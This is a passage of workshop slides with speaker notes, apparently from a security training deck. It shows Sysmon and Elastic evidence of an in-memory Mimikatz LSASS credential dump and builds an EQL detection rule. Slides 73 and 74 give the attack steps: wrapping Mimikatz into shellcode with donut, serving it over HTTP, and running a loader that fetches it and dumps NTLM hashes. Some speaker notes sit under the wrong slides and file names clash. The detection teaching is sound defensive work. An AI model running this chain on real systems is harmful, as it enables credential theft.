“About a second after the process starts, loader.exe opens lsass.exe — first with 0x1400, then 297 handle opens with 0x40, duplicate-handle access, in the same fraction of a second. Sysmon tags it T1003 for us. This is the reach for credentials we said the chain can’t hide. A word of honesty: event 10 doesn’t prove memory was read and it doesn’t contain the output. The credential dump itself is what you saw on the console. What Elastic gives you is that this unknown binary reached into LSASS.”
[04 — Unbacked call trace]
“Look at the CallTrace field on those event 10s. It ends in UNKNOWN followed by an address — a return address that doesn’t belong to any loaded module. In plain terms, the code that called into LSASS is running from memory with no file behind it. That’s the reflective-loading signal from the earlier slides, now sitting in a log field. Legitimate software that touches LSASS usually shows module names all the way up the stack.”
[05 — Correlate and alert]
“Why did nothing fire? The prebuilt rules mostly look for specific access masks, and the common dump masks are 0x1010 and 0x1410. This payload used 0x1400 and 0x40, so it walked past them. Worse, the usual mask is also used by benign system processes, so a mask rule is noisy. The better approach is to sequence behaviors on one process: an outbound connection followed by LSASS access from the same process, or an LSASS open whose CallTrace contains UNKNOWN. In EQL, roughly: sequence by process.entity_id [network where destination.port == 80] [any where event.code == "10" and winlog.event_data.TargetImage : "*\\lsass.exe"] with maxspan=30s. Test it against your own data before you deploy it.”
[Close]
“So the terminal on the right reads as the hunt we actually ran. The attacker hid the file and the origin, but not the connection, not the LSASS reach, and not the call trace. The telemetry was there; the alert wasn’t. That gap between collecting and detecting is the work of this room.”

Slide 70
What the Logs Can't Show
01
No proof of a read
● ● ● gaps
Sysmon 10 records the handle open, not a memory read or what was extracted.
# soc@range:~# audit --gaps
[?] memory read: not logged
[?] payload bytes: not logged
[?] defender: no detection
[?] mask rule 0x1410: missed
[?] prebuilt alerts: 0
[!] telemetry is not detection —
$ echo 'know your blind spots'
know your blind spots
02
Download unproven
Sysmon 3 shows the connection to the payload host, not the shellcode bytes.
03
Defender stayed silent
No detection or block events during the run, only routine config and update events.
04
Mask rules missed it
Dump masks like 0x1010 and 0x1410 never matched: this run used 0x1400 and 0x40.
05
Collected, not detected
Zero alerts fired. The data was in Elastic, but no rule keyed on this behavior.
FIELD OPS // the chain
06
Notes:
[Open — what the evidence does and doesn’t show]
“The last slide was the good news: Elastic recorded the whole chain. This slide is the discipline that goes with it. If you’re a defender, or you’re writing the incident report, you have to be precise about what these logs prove and what they don’t. Five gaps, and the last one is the one that matters most.”
[01 — No proof of a read]
“Sysmon event 10 is a handle open. It tells you which process reached into LSASS, with what access, and from where. It does not tell you that memory was read, and it certainly doesn’t contain the credentials that came out. In this exercise we know the dump worked because we watched it on the console, not because Elastic told us. In a real incident you’d say ‘attempted credential access, high confidence’ and then go prove the rest from other evidence, such as password resets, logons from the stolen accounts, or an EDR memory capture.”
[02 — Download unproven]
“The network event shows one TCP connection to the payload server on port 80 from the loader’s process. It doesn’t show what came back. Sysmon doesn’t capture payloads. If you need the shellcode itself you need packet capture, a proxy log with bodies, or the server-side logs. The LSASS access a second later is what tells us the download worked.”
[03 — Defender stayed silent]
“Defender was running and its events were flowing into Elastic. During the run it logged routine configuration and signature-update events and no detections or blocks, and its Operational log has no detection event at all in the data we hold. That’s the evasion working, and it’s the strongest argument for this whole workshop: antivirus alone would have given you a clean bill of health on this host. Note the limit of our claim, though: we know Defender didn’t alert, not exactly why. Don’t over-explain a negative.”
[04 — Mask rules missed it]
“This is the detection gap in the narrow sense. Many public rules key on specific GrantedAccess values such as 0x1010 and 0x1410, the masks classic Mimikatz uses. This run opened LSASS with 0x1400 and then hundreds of 0x40 duplicate-handle requests, so a mask rule would have walked right past it. And 0x1410 is also what benign system processes like the WMI provider use all day, so mask rules are noisy where they do match. Attackers change a bit and the rule is blind.”
[05 — Collected, not detected]
“Zero alerts. We had 137 high and critical Windows rules enabled and none of them fired, even though every piece of evidence was in the index. Having logs and having detections are different things. That’s the gap, and the next slide closes it.”

Slide 71
Building the Detection Rule
01
Signal A: the network
● ● ● eql
Sysmon 3 from a process running out of C:\Users, a user-writable path.
# rule: lsass-from-shellcode-loader
sequence by process.entity_id
with maxspan=30s
[network where event.code == "3"
and process.executable :
"?:\\Users\\*"]
[any where event.code == "10"
and winlog.event_data.TargetImage :
"?:\\Windows\\system32\\lsass.exe"
and winlog.event_data.CallTrace :
"*UNKNOWN*"]
# replay: 2 sequences, both loader.exe
$ echo 'T1003.001 severity: high'
T1003.001 severity: high
02
Signal B: LSASS access
Sysmon 10 on lsass.exe with any access mask, not just the known dump masks.
03
Join on one process
Sequence by process.entity_id, 30 seconds: ties the connection to the LSASS reach.
04
Add the call trace
CallTrace contains UNKNOWN: the caller is unbacked memory, as with shellcode.
05
Test, then tune
Replay on real data: 2 matches, both loader.exe. Add exclusions as hosts need them.
FIELD OPS // the chain
07
Notes:
[Open — turning the evidence into a rule]
“Now we close the gap. The goal is a single rule that would have alerted on exactly this attack: a custom loader that pulls shellcode and uses it to read credentials from LSASS, with Defender never raising a flag. The trick is not to detect the shellcode, which we can’t see, but to describe its behavior from the events we do have.”
[01 — Signal A: the network]
“A process executing from a user-writable path, here C:\Users, makes an outbound connection. On its own that’s noise, because browsers and updaters live there too. It’s only a signal in combination, so we treat it as the first half of a sequence rather than an alert.”
[02 — Signal B: LSASS access]
“Second event: a handle to lsass.exe. We deliberately don’t filter on the access mask. We’ve just seen that attackers move between masks, so a mask is the weakest part of the rule. The behavior, a non-system process reaching into LSASS, is what stays constant.”
[03 — Join on one process]
“The sequence by process.entity_id is where the rule gets its precision. Sysmon gives every process a unique ID, and requiring both events from the same one, within 30 seconds, means the thing that talked to the network is the same thing that reached for credentials. Benign software almost never does both. One note: the network event’s timestamp can run ahead of the process-create event after a clock step, which is why we sequence on the process ID and allow a generous window instead of trusting exact ordering.”
[04 — Add the call trace]
“The last condition is the one aimed at the evasion. Sysmon records the call stack for each LSASS access. When the code that made the call is shellcode in memory, with no file behind it, the stack shows UNKNOWN and an address. Normal software shows module names all the way up. It’s Defender-independent: we never look at the bytes, we look at where the call came from.”
[05 — Test, then tune]
“We replayed this exact query against the lab index. It matched two sequences, both of them loader.exe, one from an earlier run, and nothing else in several days of data. The call-trace condition on its own, without the sequence, also matched one PowerShell test where we called OpenProcess through P/Invoke, because JIT-compiled code has no module either. So the sequence is the safer rule. In production, expect to add exclusions for your own tooling, run it in alert-only mode for a week, and review. Map it to T1003.001, set severity high, and send it to a case, not a ticket queue.”
[Close]
“The attacker hid the file, the encryption, and the origin of the code, and the rule never cares about any of that. It asks: did something that just talked to the network reach into LSASS from memory that has no file? The two things the attacker cannot avoid doing are the two things the rule watches.”

Slide 72
01
LAB 05: LSASS DUMP
Notes:
[Open]
“We ran the exact chain we just described — a custom loader pulling Donut-style shellcode that runs Mimikatz’s sekurlsa::logonpasswords — on a Windows 10 host sending Sysmon and Windows logs into Elastic. Here’s what the SIEM recorded, in order. The punchline is on the last terminal line: zero alerts fired, but every piece of evidence was in the index.”
[01 — Process creation, Sysmon event 1]
“loader.exe, running out of the Downloads folder, launched from cmd.exe at High integrity, with a URL ending in .bin as its argument. You can’t signature a custom loader — but an unsigned binary in a user folder taking a URL to a binary blob is a hunt on its own.”
[02 — Network connection, Sysmon event 3]
“Same process, same process GUID, one outbound TCP connection to port 80 on the shellcode host — the address from the command line. This proves the connection, not the contents. A user-folder binary pulling from an internal address on port 80 is worth a look, but by itself it’s not an alert. It becomes one when sequenced with the next event. (Note: Sysmon 3 timestamps can drift after a clock step; trust the process GUID, not the ordering.)”
[03 — LSASS access, Sysmon event 10]
“About a second in, loader.exe opens lsass.exe — first with 0x1400, then 297 handle opens at 0x40, all in the same fraction of a second. Sysmon tags it T1003. This is the reach for credentials the chain can’t hide. One honest caveat: event 10 is a handle open, not proof of a memory read. It doesn’t contain the credentials. We know the dump worked because we watched it on the console. What Elastic gives you is that this unknown binary reached into LSASS.”
[04 — Unbacked call trace]
“Look at the CallTrace field on those event 10s. It ends in UNKNOWN followed by an address — a return address that doesn’t belong to any loaded module. Code that called into LSASS is running from memory with no file behind it. That’s the reflective-loading signal, now sitting in a log field. Legitimate software that touches LSASS shows module names all the way up the stack.”
[05 — Correlate and alert]
“Why did nothing fire? Prebuilt rules mostly look for specific access masks — 0x1010 and 0x1410, the common dump masks. This payload used 0x1400 and 0x40, walking right past them. And 0x1410 is also used by benign system processes all day, so mask rules are noisy where they do match. The better approach: sequence behaviors on one process — an outbound connection followed by LSASS access from the same entity ID, filtered to a CallTrace containing UNKNOWN. EQL, roughly: sequence by process.entity_id [network where event.code == ‘3’ and process.executable : ‘?:\\Users\\*’] [any where event.code == ‘10’ and winlog.event_data.TargetImage : ‘*\\lsass.exe’ and winlog.event_data.CallTrace : ‘*UNKNOWN*’] with maxspan=30s.”
[Close]
“The attacker hid the file and the call origin, but not the connection, the LSASS reach, or the call trace. The telemetry was there; the alert wasn’t. The next slide names what these logs can’t prove — because knowing the limits is part of the job.”

Slide 73
Generate and Stage the Shellcode
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
kali@kali:~$ cd /Lab-Artifacts/Mimikatz/
kali@kali:~$ donut \
-i /Lab-Artifacts/Mimikatz/mimikatz.exe \
-a 2 \
-b 1 \
-p '"privilege::debug" "token::elevate"
”sekurlsa::logonpasswords" "exit"' \
-o mimi-logon.bin
[ AMSI/WDLP/ETW : none
[ Shellcode : "mimi-logon.bin"
kali@kali:~$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 ...
-b 1
AMSI/WLDP/ETW bypass level 1 = none; bypass is handled by the loader (PEB walk removes API-name indicators).
-p 'privilege::debug ...'
Full mimikatz command chain: elevate token, impersonate SYSTEM, dump SAM hashes, exit.
-o mimi-logon.bin
Output shellcode blob — served by the staging server for loader.exe to fetch at runtime.
python3 -m http.server
Stages mimi-sam.bin over HTTP — loader fetches raw bytes into VirtualAlloc(RWX) buffer.
FIELD OPS // The Chain
09
Notes:
[Open]
“We have a clear evidence trail. This slide is the discipline that goes with it — what these logs actually prove and what they don’t. Five gaps. Be precise about these if you’re writing the incident report.”
[01 — No proof of a read]
“Sysmon event 10 is a handle open. It tells you which process reached into LSASS, with what access mask, and from where. It does not tell you memory was read and it doesn’t contain the credentials. We know the dump worked because we watched it on the console, not because Elastic told us. In a real incident: ‘attempted credential access, high confidence’ — then go prove the rest from secondary evidence: password reuse, unexpected logons, an EDR memory capture.”
[02 — Download unproven]
“The network event shows one TCP connection to the payload server on port 80. It doesn’t show what came back — Sysmon doesn’t capture payloads. If you need the shellcode bytes you need packet capture, a proxy log with bodies, or server-side logs. The LSASS access a second later is what tells us the download succeeded.”
[03 — Defender stayed silent]
“Defender was running and its events were flowing into Elastic. It logged routine config and update events during the run — no detections, no blocks. That’s the evasion working. It’s also the strongest argument for this workshop: antivirus alone would have cleared this host. One limit to flag: we know Defender didn’t alert, not exactly why. Don’t over-explain a negative.”
[04 — Mask rules missed it]
“Many public rules key on specific GrantedAccess values — 0x1010 and 0x1410, the classic Mimikatz masks. This run opened LSASS with 0x1400 and 297 × 0x40, walking right past them. And 0x1410 is also used all day by benign system processes like the WMI provider, so mask rules are noisy where they do match. Change a bit; the rule is blind.”
[05 — Collected, not detected]
“Zero alerts. 137 high and critical Windows rules enabled, none fired — but every piece of evidence was in the index. Having logs and having detections are different things. That gap is what the next slide closes.”

Slide 74
Execute the Loader — In-Memory Shellcode Delivery
● ● ● Windows PowerShell (Administrator)
Element / Flag Purpose / What It Shows
PS C:\> C:\Windows\Tasks\loader.exe `
http://<KALI-IP>:8080/mimi-logon.bin
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
SID name : NT AUTHORITY\SYSTEM
mimikatz(commandline) # sekurlsa::logonpasswords
Domain : EVASION_WIN11
SysKey : 4a1b2c3d4e5f678901234567890abcde
RID : 000001f4 (500)
User : evadmin
Hash NTLM: aad3b435b51404eeaad3b435b51404ee
# ← NTLM hashes extracted — no binary touched disk
loader.exe <URL>
Downloads shellcode over HTTP into heap allocation, then VirtualAlloc(RWX) → memcpy → CreateThread.
privilege::debug
Requests SeDebugPrivilege — required to open handles to other processes for memory read/write.
token::elevate
Searches running SYSTEM processes (winlogon, lsass) and duplicates a SYSTEM impersonation token.
NT AUTHORITY\SYSTEM
Confirms thread now runs as SYSTEM — maximum local privilege, unrestricted LSA access.
Reads LSASS process memory; extracts cleartext passwords, NTLM hashes, and Kerberos tickets for every logged-on session.
sekurlsa::logonpasswords
FIELD OPS // The Chain
11
Notes:
[Open]
“Now we close the gap. One rule that would have fired on this attack: a custom loader pulling shellcode to read LSASS, Defender silent throughout. The trick is not to detect the shellcode we can’t see, but to describe its behavior from the events we have.”
[01 — Signal A: the network]
“A process in a user-writable path makes an outbound connection. On its own, that’s noise — browsers and updaters live there too. It’s a signal only in combination, so we treat it as the first half of a sequence rather than a standalone alert.”
[02 — Signal B: LSASS access]
“A handle to lsass.exe, any access mask. We deliberately leave out the mask filter — we just saw attackers move between masks. The behavior, a non-system process reaching into LSASS, is what stays constant.”
[03 — Join on one process]
“Sequence by process.entity_id is where the rule gets its precision. Sysmon gives every process a unique entity ID. Requiring both events from the same one, within 30 seconds, means the thing that talked to the network is the same thing that reached for credentials. Benign software almost never does both. (Note: Sysmon 3 timestamps can drift after a clock step; the entity ID is the stable anchor, not the ordering.)”
[04 — Add the call trace]
“The last condition targets the evasion directly. Sysmon records the call stack for each LSASS access. When the caller is shellcode in memory with no file behind it, the stack shows UNKNOWN and an address. Normal software shows module names all the way up. This is Defender-independent — we never look at the bytes, we look at where the call came from.”
[05 — Test, then tune]
“We replayed this query against the lab index: two sequences matched, both loader.exe, nothing else across several days of data. The UNKNOWN call-trace condition alone — without the sequence — also matched one PowerShell test where P/Invoke-compiled JIT code has no module. So the sequence is the safer rule. In production: run alert-only for a week, add exclusions for your own tooling, then promote. Map to T1003.001, severity high, send to a case queue.”
[Close]
“The rule never cares about the file, the encryption, or the origin of the code. It asks two questions: did something that just talked to the network reach into LSASS from memory that has no file? Those are the two things the attacker cannot avoid doing — and those are the two things the rule watches.”

Slide 75
01
BONUS: BYO LOADER
// extra credit

Slide 76
01
BONUS: BYO SHELLCODE
// extra credit

Slide 77
01
CAPTURE THE FLAG
// gotta catch em all

Slide 78

END OF BRIEFING
QUESTIONS?
Tejas Luthra · tejasluthra3008@gmail.com
Derron Carstensen · derroncar@gmail.com

